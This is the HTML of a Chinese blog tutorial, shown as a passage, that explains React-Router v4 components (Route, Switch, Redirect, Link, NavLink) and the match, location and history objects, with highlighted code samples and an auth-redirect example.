                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="com">// convenient inline rendering</span></code></li><li class="L1"><code><span class="kwd">class</span><span class="pln"> A </span><span class="kwd">extends</span><span class="pln"> </span><span class="typ">Component</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L2"><code><span class="pln"> constructor</span><span class="pun">(</span><span class="pln">prop</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L3"><code><span class="pln"> </span><span class="kwd">this</span><span class="pun">.</span><span class="pln">state </span><span class="pun">=</span><span class="pln"> </span><span class="pun">{</span><span class="pln">age</span><span class="pun">:</span><span class="pln"> </span><span class="lit">1</span><span class="pun">}</span></code></li><li class="L4"><code><span class="pln"> </span><span class="pun">}</span></code></li><li class="L5"><code><span class="pln"> handleClick </span><span class="pun">=</span><span class="pln"> </span><span class="pun">()</span><span class="pln"> </span><span class="pun">=&gt;</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L6"><code><span class="pln"> </span><span class="kwd">this</span><span class="pun">.</span><span class="pln">setState</span><span class="pun">(</span><span class="pln">state </span><span class="pun">=&gt;</span><span class="pln"> </span><span class="pun">({</span><span class="pln">age</span><span class="pun">:</span><span class="pln"> state</span><span class="pun">.</span><span class="pln">age </span><span class="pun">+</span><span class="pln"> </span><span class="lit">1</span><span class="pun">}))</span></code></li><li class="L7"><code><span class="pln"> </span><span class="pun">};</span></code></li><li class="L8"><code><span class="pln"> render</span><span class="pun">()</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L9"><code><span class="pln"> </span><span class="kwd">return</span><span class="pln"> </span><span class="pun">(</span></code></li><li class="L0"><code><span class="pln"> </span><span class="str">&lt;div&gt;</span></code></li><li class="L1"><code><span class="pln"> </span><span class="str">&lt;div&gt;</span></code></li><li class="L2"><code><span class="pln"> </span><span class="pun">{</span><span class="kwd">this</span><span class="pun">.</span><span class="pln">state</span><span class="pun">.</span><span class="pln">age</span><span class="pun">}</span></code></li><li class="L3"><code><span class="pln"> </span><span class="pun">&lt;</span><span class="pln">button onClick</span><span class="pun">={</span><span class="kwd">this</span><span class="pun">.</span><span class="pln">handleClick</span><span class="pun">}&gt;</span><span class="pln">add</span><span class="pun">&lt;/</span><span class="pln">button</span><span class="pun">&gt;</span></code></li><li class="L4"><code><span class="pln"> </span><span class="pun">&lt;/</span><span class="pln">div</span><span class="pun">&gt;</span></code></li><li class="L5"><code><span class="pln"> </span><span class="str">&lt;div&gt;</span></code></li><li class="L6"><code><span class="pln"> </span><span class="pun">&lt;</span><span class="typ">Router</span><span class="pun">&gt;</span></code></li><li class="L7"><code><span class="pln"> </span><span class="pun">&lt;</span><span class="typ">Route</span><span class="pln"> render</span><span class="pun">={()</span><span class="pln"> </span><span class="pun">=&gt;</span><span class="pln"> </span><span class="pun">(&lt;</span><span class="pln">B age</span><span class="pun">={</span><span class="kwd">this</span><span class="pun">.</span><span class="pln">state</span><span class="pun">.</span><span class="pln">age</span><span class="pun">}</span><span class="pln"> </span><span class="pun">/&gt;)}</span><span class="pln"> </span><span class="pun">/&gt;</span></code></li><li class="L8"><code><span class="pln"> </span><span class="pun">&lt;/</span><span class="typ">Router</span><span class="pun">&gt;</span></code></li><li class="L9"><code><span class="pln"> </span><span class="pun">&lt;/</span><span class="pln">div</span><span class="pun">&gt;</span></code></li><li class="L0"><code><span class="pln"> </span><span class="pun">&lt;/</span><span class="pln">div</span><span class="pun">&gt;</span></code></li><li class="L1"><code><span class="pln"> </span><span class="pun">);</span></code></li><li class="L2"><code><span class="pln"> </span><span class="pun">}</span></code></li><li class="L3"><code><span class="pun">}</span></code></li></ol></pre>
                <p><strong>包装组件</strong>：举个例子，比如登陆认证，代码如下：</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="com">//auth.js</span></code></li><li class="L1"><code><span class="kwd">import</span><span class="pln"> </span><span class="typ">React</span><span class="pun">,</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> </span><span class="typ">Component</span><span class="pln"> </span><span class="pun">}</span><span class="pln"> </span><span class="kwd">from</span><span class="pln"> </span><span class="str">'react'</span><span class="pun">;</span></code></li><li class="L2"><code><span class="kwd">import</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> </span><span class="typ">Route</span><span class="pun">,</span><span class="pln"> </span><span class="typ">Redirect</span><span class="pln"> </span><span class="pun">}</span><span class="pln"> </span><span class="kwd">from</span><span class="pln"> </span><span class="str">'react-router-dom'</span><span class="pun">;</span></code></li><li class="L3"><code></code></li><li class="L4"><code><span class="kwd">class</span><span class="pln"> </span><span class="typ">AuthRouter</span><span class="pln"> </span><span class="kwd">extends</span><span class="pln"> </span><span class="typ">Component</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L5"><code><span class="pln"> render</span><span class="pun">()</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L6"><code><span class="pln"> </span><span class="kwd">const</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> component</span><span class="pun">:</span><span class="pln"> </span><span class="typ">Component</span><span class="pun">,</span><span class="pln"> </span><span class="pun">...</span><span class="pln">rest </span><span class="pun">}</span><span class="pln"> </span><span class="pun">=</span><span class="pln"> </span><span class="kwd">this</span><span class="pun">.</span><span class="pln">props</span></code></li><li class="L7"><code><span class="pln"> </span><span class="kwd">const</span><span class="pln"> isAuth</span></code></li><li class="L8"><code><span class="pln"> </span><span class="kwd">return</span><span class="pln"> </span><span class="pun">(</span></code></li><li class="L9"><code><span class="pln"> </span><span class="pun">&lt;</span><span class="typ">Route</span><span class="pln"> </span><span class="pun">{...</span><span class="pln">rest</span><span class="pun">}</span><span class="pln"> render</span><span class="pun">={</span><span class="pln">props </span><span class="pun">=&gt;</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L0"><code><span class="pln"> </span><span class="kwd">return</span><span class="pln"> isAuth</span></code></li><li class="L1"><code><span class="pln"> </span><span class="pun">?</span><span class="pln"> </span><span class="pun">&lt;</span><span class="typ">Component</span><span class="pln"> </span><span class="pun">{...</span><span class="pln">props</span><span class="pun">}</span><span class="pln"> </span><span class="pun">/&gt;</span></code></li><li class="L2"><code><span class="pln"> </span><span class="pun">:</span><span class="pln"> </span><span class="pun">&lt;</span><span class="typ">Redirect</span><span class="pln"> to</span><span class="pun">=</span><span class="str">"/login"</span><span class="pln"> </span><span class="pun">/&gt;</span></code></li><li class="L3"><code><span class="pln"> </span><span class="pun">}}</span><span class="pln"> </span><span class="pun">/&gt;</span></code></li><li class="L4"><code><span class="pln"> </span><span class="pun">)</span></code></li><li class="L5"><code><span class="pln"> </span><span class="pun">}</span></code></li><li class="L6"><code><span class="pun">}</span></code></li><li class="L7"><code></code></li><li class="L8"><code><span class="kwd">export</span><span class="pln"> </span><span class="kwd">default</span><span class="pln"> </span><span class="typ">AuthRouter</span><span class="pun">;</span></code></li><li class="L9"><code></code></li><li class="L0"><code><span class="com">//route.js</span></code></li><li class="L1"><code><span class="kwd">import</span><span class="pln"> </span><span class="typ">AuthRouter</span><span class="pln"> </span><span class="kwd">from</span><span class="pln"> </span><span class="str">"./AuthRouter"</span><span class="pun">;</span></code></li><li class="L2"><code></code></li><li class="L3"><code><span class="pun">&lt;</span><span class="typ">AuthRouter</span><span class="pln"> path</span><span class="pun">=</span><span class="str">'/user'</span><span class="pln"> component</span><span class="pun">={</span><span class="typ">User</span><span class="pun">}</span><span class="pln"> </span><span class="pun">/&gt;</span></code></li></ol></pre>
                <p><code>&lt;Route children&gt;</code>: 类似于render，但是不管路由是否匹配都会渲染对应组件，平时基本没有使用，具体说明可参考<a
                        href="https://reacttraining.com/react-router/web/api/Route/children-func">官网</a>。用法如下:</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="kwd">const</span><span class="pln"> </span><span class="typ">OldSchoolMenuLink</span><span class="pln"> </span><span class="pun">=</span><span class="pln"> </span><span class="pun">({</span><span class="pln"> label</span><span class="pun">,</span><span class="pln"> to</span><span class="pun">,</span><span class="pln"> activeOnlyWhenExact </span><span class="pun">})</span><span class="pln"> </span><span class="pun">=&gt;</span><span class="pln"> </span><span class="pun">(</span></code></li><li class="L1"><code><span class="pln"> </span><span class="pun">&lt;</span><span class="typ">Route</span><span class="pln"> path</span><span class="pun">={</span><span class="pln">to</span><span class="pun">}</span><span class="pln"> exact</span><span class="pun">={</span><span class="pln">activeOnlyWhenExact</span><span class="pun">}</span><span class="pln"> children</span><span class="pun">={({</span><span class="pln">match</span><span class="pun">})</span><span class="pln"> </span><span class="pun">=&gt;</span><span class="pln"> </span><span class="pun">(</span></code></li><li class="L2"><code><span class="pln"> </span><span class="pun">&lt;</span><span class="pln">div className</span><span class="pun">={</span><span class="pln">match </span><span class="pun">?</span><span class="pln"> </span><span class="str">'active'</span><span class="pln"> </span><span class="pun">:</span><span class="pln"> </span><span class="str">''</span><span class="pun">}&gt;</span></code></li><li class="L3"><code><span class="pln"> </span><span class="pun">{</span><span class="pln">match </span><span class="pun">?</span><span class="pln"> </span><span class="str">'&gt;'</span><span class="pln"> </span><span class="pun">:</span><span class="pln"> </span><span class="str">''</span><span class="pun">}&lt;</span><span class="typ">Link</span><span class="pln"> to</span><span class="pun">={</span><span class="pln">to</span><span class="pun">}&gt;{</span><span class="pln">label</span><span class="pun">}&lt;/</span><span class="typ">Link</span><span class="pun">&gt;</span></code></li><li class="L4"><code><span class="pln"> </span><span class="pun">&lt;/</span><span class="pln">div</span><span class="pun">&gt;</span></code></li><li class="L5"><code><span class="pln"> </span><span class="pun">)}&gt;&lt;/</span><span class="typ">Route</span><span class="pun">&gt;</span></code></li><li class="L6"><code><span class="pun">);</span></code></li></ol></pre>
                <p><strong>2.3：</strong>上面三种渲染方式都会向下传递三个路由属性(location、match、history)，建议打印到控制台，即可查看具体的信息。<br>match:
                    表示的是如何匹配当前的路由。 </p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pun">{</span></code></li><li class="L1"><code><span class="pln"> </span><span class="kwd">params</span><span class="pun">:</span><span class="pln"> </span><span class="typ">Object</span><span class="pun">,</span></code></li><li class="L2"><code><span class="pln"> isExact</span><span class="pun">:</span><span class="pln"> </span><span class="typ">Boolean</span><span class="pun">,</span></code></li><li class="L3"><code><span class="pln"> path</span><span class="pun">:</span><span class="pln"> </span><span class="typ">String</span><span class="pun">,</span></code></li><li class="L4"><code><span class="pln"> url</span><span class="pun">:</span><span class="pln"> </span><span class="typ">String</span></code></li><li class="L5"><code><span class="pun">}</span></code></li></ol></pre>
                <p>location：表示的是当前所在的位置信息。</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pun">{</span></code></li><li class="L1"><code><span class="pln"> pathname</span><span class="pun">:</span><span class="pln"> </span><span class="str">'/somewhere'</span></code></li><li class="L2"><code><span class="pln"> search</span><span class="pun">:</span><span class="pln"> </span><span class="str">'?some=search-string'</span><span class="pun">,</span></code></li><li class="L3"><code><span class="pln"> hash</span><span class="pun">:</span><span class="pln"> </span><span class="str">'#howdy'</span><span class="pun">,</span></code></li><li class="L4"><code><span class="pln"> state</span><span class="pun">:</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L5"><code><span class="pln"> </span><span class="pun">[</span><span class="pln">userDefined</span><span class="pun">]:</span><span class="pln"> </span><span class="kwd">true</span></code></li><li class="L6"><code><span class="pln"> </span><span class="pun">}</span></code></li><li class="L7"><code><span class="pun">}</span></code></li></ol></pre>
                <p>history：主要是关于路由的一些信息和操作。</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pln">length </span><span class="pun">-</span><span class="pln"> </span><span class="pun">(</span><span class="pln">number</span><span class="pun">)</span><span class="pln"> </span><span class="typ">The</span><span class="pln"> number of entries </span><span class="kwd">in</span><span class="pln"> the history stack</span></code></li><li class="L1"><code><span class="pln">action </span><span class="pun">-</span><span class="pln"> </span><span class="pun">(</span><span class="kwd">string</span><span class="pun">)</span><span class="pln"> </span><span class="typ">The</span><span class="pln"> current action </span><span class="pun">(</span><span class="pln">PUSH</span><span class="pun">,</span><span class="pln"> REPLACE</span><span class="pun">,</span><span class="pln"> </span><span class="kwd">or</span><span class="pln"> POP</span><span class="pun">)</span></code></li><li class="L2"><code><span class="pln">location </span><span class="pun">-</span><span class="pln"> </span><span class="pun">(</span><span class="kwd">object</span><span class="pun">)</span><span class="pln"> </span><span class="typ">The</span><span class="pln"> current location</span><span class="pun">.</span></code></li><li class="L3"><code><span class="pln">push</span><span class="pun">(</span><span class="pln">path</span><span class="pun">,</span><span class="pln"> </span><span class="pun">[</span><span class="pln">state</span><span class="pun">])</span><span class="pln"> </span><span class="pun">-</span><span class="pln"> </span><span class="pun">(</span><span class="kwd">function</span><span class="pun">)</span><span class="pln"> </span><span class="typ">Pushes</span><span class="pln"> a </span><span class="kwd">new</span><span class="pln"> entry onto the history stack</span></code></li><li class="L4"><code><span class="pln">replace</span><span class="pun">(</span><span class="pln">path</span><span class="pun">,</span><span class="pln"> </span><span class="pun">[</span><span class="pln">state</span><span class="pun">])</span><span class="pln"> </span><span class="pun">-</span><span class="pln"> </span><span class="pun">(</span><span class="kwd">function</span><span class="pun">)</span><span class="pln"> </span><span class="typ">Replaces</span><span class="pln"> the current entry on the history stack</span></code></li><li class="L5"><code><span class="pln">go</span><span class="pun">(</span><span class="pln">n</span><span class="pun">)</span><span class="pln"> </span><span class="pun">-</span><span class="pln"> </span><span class="pun">(</span><span class="kwd">function</span><span class="pun">)</span><span class="pln"> </span><span class="typ">Moves</span><span class="pln"> the pointer </span><span class="kwd">in</span><span class="pln"> the history stack </span><span class="kwd">by</span><span class="pln"> n entries</span></code></li><li class="L6"><code><span class="pln">goBack</span><span class="pun">()</span><span class="pln"> </span><span class="pun">-</span><span class="pln"> </span><span class="pun">(</span><span class="kwd">function</span><span class="pun">)</span><span class="pln"> </span><span class="typ">Equivalent</span><span class="pln"> to go</span><span class="pun">(-</span><span class="lit">1</span><span class="pun">)</span></code></li><li class="L7"><code><span class="pln">goForward</span><span class="pun">()</span><span class="pln"> </span><span class="pun">-</span><span class="pln"> </span><span class="pun">(</span><span class="kwd">function</span><span class="pun">)</span><span class="pln"> </span><span class="typ">Equivalent</span><span class="pln"> to go</span><span class="pun">(</span><span class="lit">1</span><span class="pun">)</span></code></li><li class="L8"><code><span class="pln">block</span><span class="pun">(</span><span class="pln">prompt</span><span class="pun">)</span><span class="pln"> </span><span class="pun">-</span><span class="pln"> </span><span class="pun">(</span><span class="kwd">function</span><span class="pun">)</span><span class="pln"> </span><span class="typ">Prevents</span><span class="pln"> navigation </span><span class="pun">(</span><span class="pln">see the history docs</span><span class="pun">)</span></code></li></ol></pre>
                <p>提醒：在开发过程中有遇到过使用history.push()方法手动控制路由跳转的时候，会提示没有此方法，这时候就要排查当前props是否有history对象了。在v4版本中，使用<code>&lt;Router&gt;</code>的时候才会默认传入location、match、history这三个对象，否则就需要一级一级的手动传递。但是官网也提供了<code>withRouter</code>组件，可以包装任何自定义组件，当需要用到该三个对象的时候，将组件包一层<code>withRouter</code>，就可以拿到需要的路由信息。
                </p>
                <p><strong>3. <code>&lt;Switch&gt;</code>用法</strong></p>
                <p>这个比较好理解，就是只能匹配地址的第一个<code>&lt;Route&gt;</code>或者<code>&lt;Redirect&gt;</code>，仅仅只能匹配一个路由。举个例子：</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="tag">&lt;Switch&gt;</span></code></li><li class="L1"><code><span class="pln"> </span><span class="tag">&lt;Route</span><span class="pln"> </span><span class="atn">exact</span><span class="pln"> </span><span class="atn">path</span><span class="pun">=</span><span class="atv">"/"</span><span class="pln"> </span><span class="atn">component</span><span class="pun">=</span><span class="atv">{Home}</span><span class="tag">/&gt;</span></code></li><li class="L2"><code><span class="pln"> </span><span class="tag">&lt;Route</span><span class="pln"> </span><span class="atn">path</span><span class="pun">=</span><span class="atv">"/about"</span><span class="pln"> </span><span class="atn">component</span><span class="pun">=</span><span class="atv">{About}</span><span class="tag">/&gt;</span></code></li><li class="L3"><code><span class="pln"> </span><span class="tag">&lt;Route</span><span class="pln"> </span><span class="atn">path</span><span class="pun">=</span><span class="atv">"/:user"</span><span class="pln"> </span><span class="atn">component</span><span class="pun">=</span><span class="atv">{User}</span><span class="tag">/&gt;</span></code></li><li class="L4"><code><span class="pln"> </span><span class="tag">&lt;Route</span><span class="pln"> </span><span class="atn">component</span><span class="pun">=</span><span class="atv">{NotFound}</span><span class="tag">/&gt;</span></code></li><li class="L5"><code><span class="tag">&lt;/Switch&gt;</span></code></li></ol></pre>
                <p>若是路由为/about，则只会匹配About，若是路由为/name，则只会匹配User。如果没有<code>&lt;Switch&gt;</code>，当路由为/about时，则About和User都会被匹配。而且一般也用于404页面，当所有路径都没有匹配到时，就会匹配NotFound。
                </p>
                <p><strong>4. <code>&lt;Redirect&gt;</code>用法</strong></p>
                <p>用于路由的跳转。当用户访问一个路由，会自动跳转到另一个路由。<a
                        href="https://reacttraining.com/react-router/web/api/Redirect">官网</a>有详细的各个属性的说明。</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="com">//当to为String时</span></code></li><li class="L1"><code><span class="pun">&lt;</span><span class="typ">Redirect</span><span class="pln"> to</span><span class="pun">=</span><span class="str">"/somewhere/else"</span><span class="pln"> </span><span class="pun">/&gt;</span></code></li><li class="L2"><code><span class="com">//当to为Object时</span></code></li><li class="L3"><code><span class="pun">&lt;</span><span class="typ">Redirect</span></code></li><li class="L4"><code><span class="pln"> to</span><span class="pun">={{</span></code></li><li class="L5"><code><span class="pln"> pathname</span><span class="pun">:</span><span class="pln"> </span><span class="str">"/login"</span><span class="pun">,</span></code></li><li class="L6"><code><span class="pln"> search</span><span class="pun">:</span><span class="pln"> </span><span class="str">"?utm=your+face"</span><span class="pun">,</span></code></li><li class="L7"><code><span class="pln"> state</span><span class="pun">:</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> referrer</span><span class="pun">:</span><span class="pln"> currentLocation </span><span class="pun">}</span></code></li><li class="L8"><code><span class="pln"> </span><span class="pun">}}</span></code></li><li class="L9"><code><span class="pun">/&gt;</span></code></li></ol></pre>
                <p>使用的时候建议to为Object。举个场景：比如某个页面需要登陆认证才能访问，当没有登陆就去访问的时候，就会跳转到登陆界面，这时可以设置referrer属性的值为当前的路由，登陆成功后就可以根据referrer属性的值跳转到先前需要访问的页面，对于用户体验是非常不错的。
                </p>
                <p><strong>4. <code>&lt;Link&gt;</code>用法</strong><br>指的是跳转，类似平时的href。 </p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="com">//to（string / object）：要跳转的路径或地址；</span></code></li><li class="L1"><code><span class="com">//replace ：为 true 时，点击链接后将使用新地址替换掉访问历史记录里面的原地址；为 false 时，点击链接后将在原有访问历史记录的基础上添加一个新的纪录。默认为 false；</span></code></li><li class="L2"><code></code></li><li class="L3"><code><span class="com">//用法如下</span></code></li><li class="L4"><code><span class="com">//当to为string类型的时候</span></code></li><li class="L5"><code><span class="pun">&lt;</span><span class="typ">Link</span><span class="pln"> to</span><span class="pun">=</span><span class="str">"/about"</span><span class="pun">&gt;</span><span class="typ">About</span><span class="pun">&lt;/</span><span class="typ">Link</span><span class="pun">&gt;</span></code></li><li class="L6"><code><span class="com">//当携带参数的时候</span></code></li><li class="L7"><code><span class="pun">&lt;</span><span class="typ">Link</span><span class="pln"> to</span><span class="pun">=</span><span class="str">"/courses?sort=name"</span><span class="pln"> </span><span class="pun">/&gt;</span></code></li><li class="L8"><code></code></li><li class="L9"><code><span class="com">//当to为obj的时候</span></code></li><li class="L0"><code><span class="pun">&lt;</span><span class="typ">Link</span><span class="pln"> to</span><span class="pun">={{</span></code></li><li class="L1"><code><span class="pln"> pathname</span><span class="pun">:</span><span class="pln"> </span><span class="str">'/courses'</span><span class="pun">,</span></code></li><li class="L2"><code><span class="pln"> search</span><span class="pun">:</span><span class="pln"> </span><span class="str">'?sort=name'</span><span class="pun">,</span></code></li><li class="L3"><code><span class="pln"> hash</span><span class="pun">:</span><span class="pln"> </span><span class="str">'#the-hash'</span><span class="pun">,</span></code></li><li class="L4"><code><span class="pln"> state</span><span class="pun">:</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> fromDashboard</span><span class="pun">:</span><span class="pln"> </span><span class="kwd">true</span><span class="pln"> </span><span class="pun">}</span></code></li><li class="L5"><code><span class="pun">}}/&gt;</span></code></li><li class="L6"><code></code></li><li class="L7"><code><span class="com">// replace 用法</span></code></li><li class="L8"><code><span class="pun">&lt;</span><span class="typ">Link</span><span class="pln"> to</span><span class="pun">=</span><span class="str">"/courses"</span><span class="pln"> replace </span><span class="pun">/&gt;</span></code></li></ol></pre>
                <p><strong>4. <code>&lt;NavLink&gt;</code>用法</strong></p>
                <p><code>&lt;NavLink&gt;</code>是一个特定的<code>&lt;Link&gt;</code>类型，会在匹配上当前URL的时候给已经渲染的元素添加样式，一般用于功能菜单切换时显示激活状态，代替开发人员去实现该效果。<a
                        href="https://reacttraining.com/react-router/web/api/NavLink">官网链接</a>有具体的介绍，看过demo应该就比较清楚了，这里就不详细说了。
                </p>
                <hr>
                <p><strong>总结</strong>：以上就是本次项目开发过程中用到的关于React-Router的一些知识点，踩了很多坑，但是收获颇丰。而且还有很多其他的新特性没有用到，相信在后续的功能扩展开发会继续踩坑，多积累经验。有兴趣的可以去<a
                        href="https://reacttraining.com/react-router/web/guides/quick-start">React-Router官网</a>看一下，虽然是全英文描述，但是结构层次非常明确，结合demo基本都能看懂。
                </p>
                <p>欢迎转载，转载请注明出处。</p>
            </div>
        </div>
    </main>
    <footer class="footer">
        <div class="footer-link">
            <div>© 2018 - 2019</div>
            <div><a target="_blank" href="http://github.com/hcLei"><img src="../../public/images/github.svg"
                        alt="github"></a></div>
            <div><a target="_blank"
                    href="http://mail.qq.com/cgi-bin/qm_share?t=qm_mailme&email=BzY0MTc0Pj81MjFHdnYpZGhq"><img
                        src="../../public/images/email.svg" alt="email"></a></div>
        </div>
        <div class="footer-info">
            <div><img src="../../public/images/computer.svg" alt="computer"><a target="_blank"
                    href="http://www.miibeian.gov.cn">渝ICP备16007578号</a></div>
        </div>
    </footer>
</body>

</html>
</file>

